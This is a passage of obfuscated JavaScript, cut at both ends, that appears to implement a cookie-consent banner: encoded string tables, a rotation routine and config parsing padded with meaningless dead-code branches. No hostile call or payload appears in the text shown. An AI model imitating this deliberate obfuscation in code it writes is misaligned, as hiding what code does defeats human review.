cSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof 